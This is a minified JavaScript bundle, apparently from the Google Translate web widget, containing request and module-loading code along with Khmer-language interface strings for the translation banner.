_.l.open=function(a,b,c){if(c!=null&&!c)throw Error("N");this.g.open(a,b)};_.l.send=function(a){if(a)if(typeof a=="string")this.g.send(a);else throw Error("O");else this.g.send()};_.l.abort=function(){this.g.abort()};_.l.setRequestHeader=function(){};_.l.getResponseHeader=function(a){return a.toLowerCase()=="content-type"?this.g.contentType:""};_.l.pi=function(){this.status=200;this.responseText=this.g.responseText;Pf(this,4)};_.l.jg=function(){this.status=500;this.responseText="";Pf(this,4)};
_.l.jk=function(){this.jg()};_.l.fk=function(){this.status=200;Pf(this,1)};var Pf=function(a,b){a.readyState=b;if(a.onreadystatechange)a.onreadystatechange()};Of.prototype.getAllResponseHeaders=function(){return"content-type: "+this.g.contentType};var Rf,Sf;_.Qf=function(a){_.G.call(this);this.headers=new Map;this.O=a||null;this.h=!1;this.g=null;this.A="";this.o=0;this.j=this.I=this.B=this.G=!1;this.C=0;this.l=null;this.M="";this.F=!1};_.E(_.Qf,_.G);Rf=/^https?$/i;Sf=["POST","PUT"];_.Tf=[];_.Qf.prototype.N=function(){this.dispose();_.wa(_.Tf,this)};
_.Qf.prototype.send=function(a,b,c,d){if(this.g)throw Error("Q`"+this.A+"`"+a);b=b?b.toUpperCase():"GET";this.A=a;this.o=0;this.G=!1;this.h=!0;this.g=this.O?this.O.g():Mf.g();this.g.onreadystatechange=Yd((0,_.C)(this.J,this));try{this.I=!0,this.g.open(b,String(a),!0),this.I=!1}catch(g){Uf(this);return}a=c||"";c=new Map(this.headers);if(d)if(Object.getPrototypeOf(d)===Object.prototype)for(var e in d)c.set(e,d[e]);else if(typeof d.keys==="function"&&typeof d.get==="function"){e=_.z(d.keys());for(var f=
e.next();!f.done;f=e.next())f=f.value,c.set(f,d.get(f))}else throw Error("R`"+String(d));d=Array.from(c.keys()).find(function(g){return"content-type"==g.toLowerCase()});e=_.u.FormData&&a instanceof _.u.FormData;!_.ua(Sf,b)||d||e||c.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8");b=_.z(c);for(d=b.next();!d.done;d=b.next())c=_.z(d.value),d=c.next().value,c=c.next().value,this.g.setRequestHeader(d,c);this.M&&(this.g.responseType=this.M);"withCredentials"in this.g&&this.g.withCredentials!==
this.F&&(this.g.withCredentials=this.F);try{this.l&&(clearTimeout(this.l),this.l=null),this.C>0&&(this.l=setTimeout(this.V.bind(this),this.C)),this.B=!0,this.g.send(a),this.B=!1}catch(g){Uf(this)}};_.Qf.prototype.V=function(){typeof Qb!="undefined"&&this.g&&(this.o=8,this.dispatchEvent("timeout"),this.abort(8))};var Uf=function(a){a.h=!1;a.g&&(a.j=!0,a.g.abort(),a.j=!1);a.o=5;Vf(a);Wf(a)},Vf=function(a){a.G||(a.G=!0,a.dispatchEvent("complete"),a.dispatchEvent("error"))};
_.Qf.prototype.abort=function(a){this.g&&this.h&&(this.h=!1,this.j=!0,this.g.abort(),this.j=!1,this.o=a||7,this.dispatchEvent("complete"),this.dispatchEvent("abort"),Wf(this))};_.Qf.prototype.K=function(){this.g&&(this.h&&(this.h=!1,this.j=!0,this.g.abort(),this.j=!1),Wf(this,!0));_.Qf.P.K.call(this)};_.Qf.prototype.J=function(){this.eb()||(this.I||this.B||this.j?Xf(this):this.R())};_.Qf.prototype.R=function(){Xf(this)};
var Xf=function(a){if(a.h&&typeof Qb!="undefined")if(a.B&&(a.g?a.g.readyState:0)==4)setTimeout(a.J.bind(a),0);else if(a.dispatchEvent("readystatechange"),(a.g?a.g.readyState:0)==4){a.h=!1;try{_.Yf(a)?(a.dispatchEvent("complete"),a.dispatchEvent("success")):(a.o=6,Vf(a))}finally{Wf(a)}}},Wf=function(a,b){if(a.g){a.l&&(clearTimeout(a.l),a.l=null);var c=a.g;a.g=null;b||a.dispatchEvent("ready");try{c.onreadystatechange=null}catch(d){}}};_.Qf.prototype.isActive=function(){return!!this.g};
_.Yf=function(a){var b=_.Zf(a);a:switch(b){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var c=!0;break a;default:c=!1}if(!c){if(b=b===0)a=String(a.A).match(_.gf)[1]||null,!a&&_.u.self&&_.u.self.location&&(a=_.u.self.location.protocol.slice(0,-1)),b=!Rf.test(a?a.toLowerCase():"");c=b}return c};_.Zf=function(a){try{return(a.g?a.g.readyState:0)>2?a.g.status:-1}catch(b){return-1}};_.$f=function(a){try{return a.g?a.g.responseText:""}catch(b){return""}};var bg=function(a){_.w.call(this);this.G=a;this.B=Gf(a);this.l=this.o=null;this.J=!0;this.h=new _.Hf(this);this.M=[];this.A=new Set;this.g=[];this.O=new ag;this.j=[];this.C=!1;a=(0,_.C)(this.F,this);lf.version=a};_.y(bg,_.w);var cg=function(a,b){a.g.length&&Ie(b,a.g[a.g.length-1]);a.g.push(b);Ee(b,function(){_.wa(this.g,b)},a)};bg.prototype.I=function(a,b,c){var d=c===void 0?{}:c;var e=d.qj;c=d.tj;var f=d.If;d=d.Wk;a=dg(this,a,b,e,c);eg(this,a,f,d,c)};
var dg=function(a,b,c,d,e){d=d===void 0?{}:d;var f=[];fg(a,b,c,d,e===void 0?!1:e,function(g){f.push(g.Ya())});return f},fg=function(a,b,c,d,e,f,g){g=g===void 0?{}:g;b=_.z(b);for(var h=b.next();!h.done;h=b.next()){var k=h.value;h=c[k];!e&&(a.A.has(k)||h.g)||g[k]||(g[k]=!0,k=d[k]?Object.keys(d[k]):[],fg(a,h.h.concat(k),c,d,e,f,g),f(h))}},eg=function(a,b,c,d,e){e=e===void 0?!1:e;var f=[],g=new xe;b=[b];for(var h=function(p,q){for(var r=[],t=0,A=Math.floor(p.length/q)+1,D=0;D<q;D++){var L=(D+1)*A;r.push(p.slice(t,
L));t=L}return r},k=b.shift();k;){var m=gg(a,k,!!e,!0);if(m.length<=2E3){if(k=hg(a,k,e))f.push(k),Ie(g,k.g)}else b=h(k,Math.ceil(m.length/2E3)).concat(b);k=b.shift()}var n=new xe;cg(a,n);Ee(n,function(){return ig(a,f,c,d)});Fe(n,function(){var p=new jg;p.j=!0;p.h=-1;ig(this,[p],c,d)},a);Ee(g,function(){return n.callback()});g.callback()},hg=function(a,b,c){var d=gg(a,b,!(c===void 0||!c));a.M.push(d);b=_.z(b);for(c=b.next();!c.done;c=b.next())a.A.add(c.value);if(a.C)a=_.jd(document,"SCRIPT"),_.Ta(a,
_.wb(d)),a.type="text/javascript",a.async=!1,document.body.appendChild(a);else{var e=new jg,f=new _.Qf(a.j.length>0?new ub:void 0);a.h.L(f,"success",(0,_.C)(e.C,e,f));a.h.L(f,"error",(0,_.C)(e.B,e,f));a.h.L(f,"timeout",(0,_.C)(e.A,e));Jf(a.h,f,"ready",f.dispose,!1,f);f.C=3E4;kg(a.O,function(){f.send(d);return e.g});return e}return null},ig=function(a,b,c,d){for(var e=!1,f,g=!1,h=0;h<b.length;h++){var k=b[h];if(!f&&k.j){e=!0;f=k.h;break}else k.l&&(g=!0)}h=_.xa(a.g);(e||g)&&f!=-1&&(a.g.length=0);if(e)c&&
c(f);else if(g)d&&d();else for(a=0;a<b.length;a++)d=b[a],lg(d.o,d.Oa)||c&&c(8001);(e||g)&&f!=-1&&_.hc(h,function(m){m.cancel()})};bg.prototype.K=function(){this.h.dispose();delete lf.version;_.w.prototype.K.call(this)};bg.prototype.F=function(){return Af(this.B,"k")};
var gg=function(a,b,c,d){d=d===void 0?!1:d;var e=_.hf(a.G.match(_.gf)[3]||null);if(a.j.length>0&&!_.ua(a.j,e)&&e!=null&&window.location.hostname!=e)throw Error("U`"+e);var f=a.B;e=new xf;e.g=Object.assign({},f.g);e.j=f.j;e.h=Object.assign({},f.h);delete e.g.m;delete e.g.exm;delete e.g.ed;Cf(e,"m",b.join(","));a.o&&(Cf(e,"ck",a.o),a.l&&Cf(e,"rs",a.l));Cf(e,"d","0");c&&(a=_.vc(),e.h.zx=a);a=e.toString();d&&a.lastIndexOf("/",0)==0&&(d=document.location.href.match(_.gf),a=_.ff(d[1],d[2],d[3],d[4])+a);
return a},lg=function(a,b){var c="";if(a.length>1&&a.charAt(a.length-1)==="\n"){var d=a.lastIndexOf("\n",a.length-2);d>=0&&(c=a.substring(d+1,a.length-1))}d=c.length-11;if(d>=0&&c.indexOf("Google Inc.",d)==d||c.lastIndexOf("//# sourceMappingURL=",0)==0)try{c=window;a=a+"\r\n//# sourceURL="+b;a=_.vb(a);var e=_.Ra(a);var f=_.Sa(e);c.eval(f)===f&&c.eval(f.toString())}catch(g){return!1}else return!1;return!0},mg=function(a){var b=_.hf(a.match(_.gf)[5]||null)||"";b=_.hf(Ef(b).match(_.gf)[5]||null);return(b===
null?0:RegExp("(/_/js/)|(/_/ss/)","g").test(b)&&/\/k=/.test(b))?a:null},jg=function(){this.g=new xe;this.Oa=this.o="";this.j=!1;this.h=0;this.l=!1};jg.prototype.C=function(a){this.o=_.$f(a);this.Oa=String(a.A);this.g.callback()};jg.prototype.B=function(a){this.j=!0;this.h=_.Zf(a);this.g.callback()};jg.prototype.A=function(){this.l=!0;this.g.callback()};
var ag=function(){this.g=0;this.h=[]},kg=function(a,b){a.h.push(b);ng(a)},ng=function(a){for(;a.g<5&&a.h.length;)og(a,a.h.shift())},og=function(a,b){a.g++;Ee(b(),function(){this.g--;ng(this)},a)};var pg=new wf(!1),qg=document.location.href;
ef({flags:{dml:pg},initialize:function(a){var b=pg.get(),c="",d="";window&&window._F_cssRowKey&&(c=window._F_cssRowKey,window._F_combinedSignature&&(d=window._F_combinedSignature));if(c&&typeof window._F_installCss!=="function")throw Error("S");var e,f=_.u._F_jsUrl;f&&(e=mg(f));!e&&(f=document.getElementById("base-js"))&&(e=f.src?f.src:f.getAttribute("href"),e=mg(e));e||(e=mg(qg));e||(e=document.getElementsByTagName("script"),e=mg(e[e.length-1].src));if(!e)throw Error("T");e=new bg(e);c&&(e.o=c);
d&&(e.l=d);e.C=b;b=_.ja();b.C=e;b.Yh(!0);b=_.ja();b.Xf(a);a.B(b)}});
_._ModuleManager_initialize=function(a,b){if(!_.ca){if(!_.ha)return;_.ia()}_.ca.Wf(a,b)};
_._ModuleManager_initialize('b/n73qwf/sy1/sy0:2/sy2/sy3/rJmJrc:3,4,5/sy4:3/byfTOb:7/sy5/sy6:9/sy7:a/sy8/sy9:9/LEikZe:4,5,7,b,c,d/UUJqVe/MpJwZc/GHAeAc/sya/Wt6vjf:4,a,i/lsjVmc:b,c/syb/el_conf:l/el_main_css/syd:b,i/sye:9/syf/el_main:2,d,l,n,o,p,q/corsproxy/website_error/navigationui:a,q/phishing_protection:o,q/_stam:p',['syb','el_conf']);
}catch(e){_._DumpException(e)}
try{
_.N={};MSG_TRANSLATE="\u1794\u1780\u1794\u17d2\u179a\u17c2";_.N[0]=MSG_TRANSLATE;MSG_CANCEL="\u1794\u17c4\u17c7\u1794\u1784\u17cb";_.N[1]=MSG_CANCEL;MSG_CLOSE="\u1794\u17b7\u1791";_.N[2]=MSG_CLOSE;MSGFUNC_PAGE_TRANSLATED_TO=function(a){return"Google \u1794\u17b6\u1793\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u1791\u17c6\u1796\u17d0\u179a\u200b\u1793\u17c1\u17c7\u200b\u179f\u17d2\u179c\u17d0\u1799\u1794\u17d2\u179a\u179c\u178f\u17d2\u178f\u17b7\u200b\u200b\u200b\u200b\u1787\u17b6\u17d6 "+a};
_.N[3]=MSGFUNC_PAGE_TRANSLATED_TO;MSGFUNC_TRANSLATED_TO=function(a){return"\u1794\u17b6\u1793\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u200b\u1787\u17b6\u200b\u17d6 "+a};_.N[4]=MSGFUNC_TRANSLATED_TO;MSG_GENERAL_ERROR="\u1780\u17c6\u17a0\u17bb\u179f\u17d6 \u1798\u17c9\u17b6\u179f\u17ca\u17b8\u1793\u200b\u1798\u17c1\u200b\u1798\u17b7\u1793\u200b\u17a2\u17b6\u1785\u200b\u200b\u1794\u1789\u17d2\u1785\u1794\u17cb\u200b\u200b\u179f\u17c6\u178e\u17be\u200b\u179a\u1794\u179f\u17cb\u200b\u17a2\u17d2\u1793\u1780\u200b\u1794\u17b6\u1793\u200b\u1791\u17c1\u17d4 \u179f\u17bc\u1798\u200b\u1796\u17d2\u1799\u17b6\u1799\u17b6\u1798\u200b\u1798\u17d2\u178a\u1784\u1791\u17c0\u178f\u200b\u1796\u17c1\u179b\u1780\u17d2\u179a\u17c4\u1799\u17d4";
_.N[5]=MSG_GENERAL_ERROR;MSG_LEARN_MORE="\u179f\u17d2\u179c\u17c2\u1784\u1799\u179b\u17cb\u200b\u1794\u1793\u17d2\u1790\u17c2\u1798";_.N[6]=MSG_LEARN_MORE;MSGFUNC_POWERED_BY=function(a){return"\u1782\u17d2\u179a\u1794\u17cb\u1782\u17d2\u179a\u1784\u200b\u178a\u17c4\u1799 "+a};_.N[7]=MSGFUNC_POWERED_BY;MSG_TRANSLATE_PRODUCT_NAME="\u1794\u1780\u1794\u17d2\u179a\u17c2";_.N[8]=MSG_TRANSLATE_PRODUCT_NAME;MSG_TRANSLATION_IN_PROGRESS="\u1780\u17b6\u179a\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u1780\u17c6\u1796\u17bb\u1784\u200b\u178a\u17c6\u178e\u17be\u179a\u1780\u17b6\u179a";
_.N[9]=MSG_TRANSLATION_IN_PROGRESS;MSGFUNC_TRANSLATE_PAGE_TO=function(a){return"\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u1791\u17c6\u1796\u17d0\u179a\u200b\u1793\u17c1\u17c7\u200b\u200b\u1787\u17b6\u17d6 "+a+" \u178a\u17c4\u1799\u200b\u1794\u17d2\u179a\u17be\u200b\u1780\u1798\u17d2\u1798\u179c\u17b7\u1792\u17b8\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2 Google?"};_.N[10]=MSGFUNC_TRANSLATE_PAGE_TO;
MSGFUNC_VIEW_PAGE_IN=function(a){return"\u1798\u17be\u179b\u200b\u1791\u17c6\u1796\u17d0\u179a\u200b\u1793\u17c1\u17c7\u200b\u1787\u17b6\u200b\u1797\u17b6\u179f\u17b6\u17d6 "+a};_.N[11]=MSGFUNC_VIEW_PAGE_IN;MSG_RESTORE="\u1794\u1784\u17d2\u17a0\u17b6\u1789\u200b\u17a2\u178f\u17d2\u1790\u1794\u1791\u200b\u178a\u17be\u1798";_.N[12]=MSG_RESTORE;MSG_SSL_INFO_LOCAL_FILE="\u1798\u17b6\u178f\u17b7\u1780\u17b6\u200b\u1793\u17c3\u200b\u17af\u1780\u179f\u17b6\u179a\u200b\u1798\u17bc\u179b\u178a\u17d2\u178b\u17b6\u1793\u200b\u1793\u17c1\u17c7\u200b\u1793\u17b9\u1784\u200b\u178f\u17d2\u179a\u17bc\u179c\u200b\u200b\u200b\u1795\u17d2\u1789\u17be\u200b\u1791\u17c5 Google \u178a\u17be\u1798\u17d2\u1794\u17b8\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2 \u178a\u17c4\u1799\u200b\u1794\u17d2\u179a\u17be\u200b\u1780\u17b6\u179a\u200b\u178f\u1797\u17d2\u1787\u17b6\u1794\u17cb\u200b\u200b\u200b\u179f\u17bb\u179c\u178f\u17d2\u1790\u17b7\u1797\u17b6\u1796\u17d4";
_.N[13]=MSG_SSL_INFO_LOCAL_FILE;MSG_SSL_INFO_SECURE_PAGE="\u1798\u17b6\u178f\u17b7\u1780\u17b6\u200b\u1793\u17c3\u200b\u1791\u17c6\u1796\u17d0\u179a\u200b\u179f\u17bb\u179c\u178f\u17d2\u1790\u17b7\u1797\u17b6\u1796\u200b\u1793\u17c1\u17c7\u200b\u1793\u17b9\u1784\u200b\u178f\u17d2\u179a\u17bc\u179c\u200b\u200b\u200b\u1795\u17d2\u1789\u17be\u200b\u1791\u17c5 Google \u178a\u17be\u1798\u17d2\u1794\u17b8\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2 \u178a\u17c4\u1799\u200b\u1794\u17d2\u179a\u17be\u200b\u1780\u17b6\u179a\u200b\u178f\u1797\u17d2\u1787\u17b6\u1794\u17cb\u200b\u200b\u200b\u179f\u17bb\u179c\u178f\u17d2\u1790\u17b7\u1797\u17b6\u1796\u17d4";
_.N[14]=MSG_SSL_INFO_SECURE_PAGE;MSG_SSL_INFO_INTRANET_PAGE="\u1796\u178f\u17cc\u1798\u17b6\u1793\u1793\u17c3\u1791\u17c6\u1796\u17d0\u179a\u1793\u17c1\u17c7\u1793\u17b9\u1784\u178f\u17d2\u179a\u17bc\u179c\u1794\u1789\u17d2\u1787\u17bc\u1793\u1791\u17c5\u1780\u17b6\u1793\u17cb Google \u178a\u17be\u1798\u17d2\u1794\u17b8\u1794\u1780\u1794\u17d2\u179a\u17c2\u178f\u17b6\u1798\u179a\u1799\u17c8\u1794\u178e\u17d2\u178f\u17b6\u1789\u179f\u17bb\u179c\u178f\u17d2\u1790\u17b7\u1797\u17b6\u1796 \u17d4";
_.N[15]=MSG_SSL_INFO_INTRANET_PAGE;MSG_SELECT_LANGUAGE="\u1787\u17d2\u179a\u17be\u179f\u179a\u17be\u179f\u200b\u200b\u1797\u17b6\u179f\u17b6";_.N[16]=MSG_SELECT_LANGUAGE;MSGFUNC_TURN_OFF_TRANSLATION=function(a){return"\u1794\u17b7\u1791\u200b\u1780\u17b6\u179a\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2 "+a};_.N[17]=MSGFUNC_TURN_OFF_TRANSLATION;MSGFUNC_TURN_OFF_FOR=function(a){return"\u1794\u17b7\u1791\u200b\u179f\u1798\u17d2\u179a\u17b6\u1794\u17cb\u17d6 "+a};_.N[18]=MSGFUNC_TURN_OFF_FOR;
MSG_ALWAYS_HIDE_AUTO_POPUP_BANNER="\u179b\u17b6\u1780\u17cb\u200b\u1787\u17b6\u200b\u1793\u17b7\u1785\u17d2\u1785";_.N[19]=MSG_ALWAYS_HIDE_AUTO_POPUP_BANNER;MSG_ORIGINAL_TEXT="\u17a2\u178f\u17d2\u1790\u1794\u1791\u200b\u178a\u17be\u1798\u17d6";_.N[20]=MSG_ORIGINAL_TEXT;MSG_FILL_SUGGESTION="\u1787\u17bd\u1799\u200b\u1792\u17d2\u179c\u17be\u200b\u17b2\u17d2\u1799\u200b\u1780\u17b6\u179a\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u179b\u17d2\u17a2\u200b\u1787\u17b6\u1784\u200b\u1793\u17c1\u17c7";
_.N[21]=MSG_FILL_SUGGESTION;MSG_SUBMIT_SUGGESTION="\u1795\u17d2\u178a\u179b\u17cb";_.N[22]=MSG_SUBMIT_SUGGESTION;MSG_SHOW_TRANSLATE_ALL="\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u1791\u17b6\u17c6\u1784\u17a2\u179f\u17cb";_.N[23]=MSG_SHOW_TRANSLATE_ALL;MSG_SHOW_RESTORE_ALL="\u179f\u17d2\u178a\u17b6\u179a\u200b\u17a1\u17be\u1784\u200b\u1791\u17b6\u17c6\u1784\u200b\u17a2\u179f\u17cb";_.N[24]=MSG_SHOW_RESTORE_ALL;MSG_SHOW_CANCEL_ALL="\u1794\u17c4\u17c7\u1794\u1784\u17cb\u200b\u1791\u17b6\u17c6\u1784\u17a2\u179f\u17cb";
_.N[25]=MSG_SHOW_CANCEL_ALL;MSG_TRANSLATE_TO_MY_LANGUAGE="\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u1795\u17d2\u1793\u17c2\u1780\u200b\u1793\u17c1\u17c7\u200b\u1787\u17b6\u200b\u200b\u1797\u17b6\u179f\u17b6\u200b\u179a\u1794\u179f\u17cb\u200b\u1781\u17d2\u1789\u17bb\u17c6";_.N[26]=MSG_TRANSLATE_TO_MY_LANGUAGE;
MSGFUNC_TRANSLATE_EVERYTHING_TO=function(a){return"\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u200b\u17a2\u17d2\u179c\u17b8\u200b\u17d7\u200b\u1791\u17b6\u17c6\u1784\u17a2\u179f\u17cb\u200b\u200b\u1787\u17b6 "+a};_.N[27]=MSGFUNC_TRANSLATE_EVERYTHING_TO;MSG_SHOW_ORIGINAL_LANGUAGES="\u1794\u1784\u17d2\u17a0\u17b6\u1789\u200b\u1797\u17b6\u179f\u17b6\u200b\u178a\u17be\u1798";_.N[28]=MSG_SHOW_ORIGINAL_LANGUAGES;MSG_OPTIONS="\u1787\u1798\u17d2\u179a\u17be\u179f";_.N[29]=MSG_OPTIONS;
MSG_TURN_OFF_TRANSLATION_FOR_THIS_SITE="\u1794\u17b7\u1791\u200b\u1780\u17b6\u179a\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u179f\u1798\u17d2\u179a\u17b6\u1794\u17cb\u200b\u178f\u17c6\u1794\u1793\u17cb\u200b\u1794\u178e\u17d2\u178a\u17b6\u1789\u200b\u1793\u17c1\u17c7";_.N[30]=MSG_TURN_OFF_TRANSLATION_FOR_THIS_SITE;_.N[31]=null;MSG_ALT_SUGGESTION="\u1794\u1784\u17d2\u17a0\u17b6\u1789\u200b\u1780\u17b6\u179a\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u1787\u17c6\u1793\u17bd\u179f";
_.N[32]=MSG_ALT_SUGGESTION;MSG_ALT_ACTIVITY_HELPER_TEXT="\u1785\u17bb\u1785\u200b\u179b\u17be\u200b\u1796\u17b6\u1780\u17d2\u1799\u200b\u1781\u17b6\u1784\u200b\u179b\u17be \u178a\u17be\u1798\u17d2\u1794\u17b8\u200b\u1791\u1791\u17bd\u179b\u200b\u200b\u1794\u17b6\u1793\u200b\u1780\u17b6\u179a\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u1787\u17c6\u1793\u17bd\u179f";_.N[33]=MSG_ALT_ACTIVITY_HELPER_TEXT;MSG_USE_ALTERNATIVES="\u1794\u17d2\u179a\u17be";_.N[34]=MSG_USE_ALTERNATIVES;MSG_DRAG_TIP="\u17a2\u17bc\u179f\u200b\u178a\u17c4\u1799\u200b\u1785\u17bb\u1785\u200b\u1782\u17d2\u179a\u17b6\u1794\u17cb\u1785\u17bb\u1785 shift \u178a\u17be\u1798\u17d2\u1794\u17b8\u200b\u178f\u1798\u17d2\u179a\u17c0\u1794\u200b\u17a1\u17be\u1784\u200b\u179c\u17b7\u1789";
_.N[35]=MSG_DRAG_TIP;MSG_CLICK_FOR_ALT="\u1785\u17bb\u1785\u200b\u179f\u1798\u17d2\u179a\u17b6\u1794\u17cb\u200b\u1780\u17b6\u179a\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u1787\u17c6\u1793\u17bd\u179f";_.N[36]=MSG_CLICK_FOR_ALT;MSG_DRAG_INSTUCTIONS="\u179f\u1784\u17d2\u1780\u178f\u17cb\u200b\u1782\u17d2\u179a\u17b6\u1794\u17cb\u200b\u1785\u17bb\u1785 shift \u17a0\u17be\u1799\u200b\u17a2\u17bc\u179f\u200b\u1796\u17b6\u1780\u17d2\u1799\u200b\u1781\u17b6\u1784\u200b\u179b\u17be\u200b\u200b\u178a\u17be\u1798\u17d2\u1794\u17b8\u200b\u178f\u1798\u17d2\u179a\u17c0\u1794\u200b\u17a1\u17be\u1784\u179c\u17b7\u1789\u17d4";
_.N[37]=MSG_DRAG_INSTUCTIONS;MSG_SUGGESTION_SUBMITTED="\u17a2\u179a\u1782\u17bb\u178e\u200b\u1785\u17c6\u1796\u17c4\u17c7\u200b\u1780\u17b6\u179a\u200b\u200b\u1795\u17d2\u178a\u179b\u17cb\u200b\u179f\u17c6\u178e\u17be\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u179a\u1794\u179f\u17cb\u200b\u17a2\u17d2\u1793\u1780\u200b\u17b2\u17d2\u1799\u200b\u1780\u1798\u17d2\u1798\u179c\u17b7\u1792\u17b8\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2 Google\u200b \u17d4";_.N[38]=MSG_SUGGESTION_SUBMITTED;
MSG_MANAGE_TRANSLATION_FOR_THIS_SITE="\u1782\u17d2\u179a\u1794\u17cb\u1782\u17d2\u179a\u1784\u200b\u1780\u17b6\u179a\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u179f\u1798\u17d2\u179a\u17b6\u1794\u17cb\u200b\u178f\u17c6\u1794\u1793\u17cb\u1794\u178e\u17d2\u178a\u17b6\u1789\u200b\u1793\u17c1\u17c7";_.N[39]=MSG_MANAGE_TRANSLATION_FOR_THIS_SITE;MSG_ALT_AND_CONTRIBUTE_ACTIVITY_HELPER_TEXT="\u1785\u17bb\u1785\u200b\u1796\u17b6\u1780\u17d2\u1799\u200b\u179f\u1798\u17d2\u179a\u17b6\u1794\u17cb\u200b\u1780\u17b6\u179a\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u1787\u17c6\u1793\u17bd\u179f \u17ac\u200b\u1785\u17bb\u1785\u200b\u1796\u17b8\u179a\u200b\u178a\u1784\u200b\u200b\u1795\u17d2\u1791\u17bd\u1793\u17d7\u200b\u178a\u17be\u1798\u17d2\u1794\u17b8\u200b\u1780\u17c2\u200b\u178a\u17c4\u1799\u200b\u200b\u1795\u17d2\u1791\u17b6\u179b\u17cb";
_.N[40]=MSG_ALT_AND_CONTRIBUTE_ACTIVITY_HELPER_TEXT;MSG_ORIGINAL_TEXT_NO_COLON="\u17a2\u178f\u17d2\u1790\u1794\u1791\u200b\u178a\u17be\u1798";_.N[41]=MSG_ORIGINAL_TEXT_NO_COLON;_.N[42]="\u1794\u1780\u1794\u17d2\u179a\u17c2";_.N[43]="\u1794\u1780\u1794\u17d2\u179a\u17c2";_.N[44]="\u1794\u17b6\u1793\u200b\u178a\u17b6\u1780\u17cb\u200b\u179f\u17d2\u1793\u17be\u200b\u1780\u17b6\u179a\u200b\u1780\u17c2\u200b\u179a\u1794\u179f\u17cb\u200b\u17a2\u17d2\u1793\u1780\u17d4";MSG_LANGUAGE_UNSUPPORTED="\u1780\u17c6\u17a0\u17bb\u179f\u200b:\u17d6 \u1797\u17b6\u179f\u17b6\u200b\u1793\u17c3\u200b\u1782\u17c1\u17a0\u1791\u17c6\u1796\u17d0\u179a\u200b\u1798\u17b7\u1793\u200b\u178f\u17d2\u179a\u17bc\u179c\u200b\u1794\u17b6\u1793\u200b\u1782\u17b6\u17c6\u1791\u17d2\u179a\u200b\u1791\u17c1\u200b\u17d4";
_.N[45]=MSG_LANGUAGE_UNSUPPORTED;MSG_LANGUAGE_TRANSLATE_WIDGET="\u1792\u17b6\u178f\u17bb\u200b\u1780\u17d2\u179a\u17b6\u17a0\u17d2\u179c\u17b7\u1780\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u1797\u17b6\u179f\u17b6";_.N[46]=MSG_LANGUAGE_TRANSLATE_WIDGET;MSG_RATE_THIS_TRANSLATION="\u179c\u17b6\u1799\u178f\u1798\u17d2\u179b\u17c3\u1780\u17b6\u179a\u1794\u1780\u1794\u17d2\u179a\u17c2\u1793\u17c1\u17c7";_.N[47]=MSG_RATE_THIS_TRANSLATION;MSG_FEEDBACK_USAGE_FOR_IMPROVEMENT="\u1798\u178f\u17b7\u1780\u17c2\u179b\u1798\u17d2\u17a2\u179a\u1794\u179f\u17cb\u17a2\u17d2\u1793\u1780\u1793\u17b9\u1784\u178f\u17d2\u179a\u17bc\u179c\u1794\u17b6\u1793\u1794\u17d2\u179a\u17be \u178a\u17be\u1798\u17d2\u1794\u17b8\u1787\u17bd\u1799\u1780\u17c2\u179b\u1798\u17d2\u17a2 Google \u1794\u1780\u1794\u17d2\u179a\u17c2";
_.N[48]=MSG_FEEDBACK_USAGE_FOR_IMPROVEMENT;MSG_FEEDBACK_SATISFIED_LABEL="\u1780\u17b6\u179a\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u179b\u17d2\u17a2";_.N[49]=MSG_FEEDBACK_SATISFIED_LABEL;MSG_FEEDBACK_DISSATISFIED_LABEL="\u1780\u17b6\u179a\u1794\u1780\u1794\u17d2\u179a\u17c2\u200b\u17a2\u1793\u17cb";_.N[50]=MSG_FEEDBACK_DISSATISFIED_LABEL;MSG_TRANSLATION_NO_COLON="\u1780\u17b6\u179a\u200b\u1794\u1780\u1794\u17d2\u179a\u17c2";_.N[51]=MSG_TRANSLATION_NO_COLON;
}catch(e){_._DumpException(e)}
try{
_.la("el_conf");
var Fl;_._exportVersion=function(a){_.bc("google.translate.v",a)};_._getCallbackFunction=function(a){return _.Rb(a)};_._exportMessages=function(){_.bc("google.translate.m",_.N)};Fl=function(a){var b=document.getElementsByTagName("head")[0];b||(b=document.body.parentNode.appendChild(document.createElement("head")));b.appendChild(a)};_._loadJs=function(a){var b=_.jd(document,"SCRIPT");b.type="text/javascript";b.charset="UTF-8";_.Ta(b,_.wb(a));Fl(b)};
_._loadCss=function(a){var b=document.createElement("link");b.type="text/css";b.rel="stylesheet";b.charset="UTF-8";b.href=a;Fl(b)};_._isNS=function(a){a=a.split(".");for(var b=window,c=0;c<a.length;++c)if(!(b=b[a[c]]))return!1;return!0};_._setupNS=function(a){a=a.split(".");for(var b=window,c=0;c<a.length;++c)b.hasOwnProperty?b.hasOwnProperty(a[c])?b=b[a[c]]:b=b[a[c]]={}:b=b[a[c]]||(b[a[c]]={});return b};_.bc("_exportVersion",_._exportVersion);_.bc("_getCallbackFunction",_._getCallbackFunction);
_.bc("_exportMessages",_._exportMessages);_.bc("_loadJs",_._loadJs);_.bc("_loadCss",_._loadCss);_.bc("_isNS",_._isNS);_.bc("_setupNS",_._setupNS);window.addEventListener&&typeof document.readyState=="undefined"&&window.addEventListener("DOMContentLoaded",function(){document.readyState="complete"},!1);
_.na();
}catch(e){_._DumpException(e)}
}).call(this,this.default_tr);
// Google Inc.

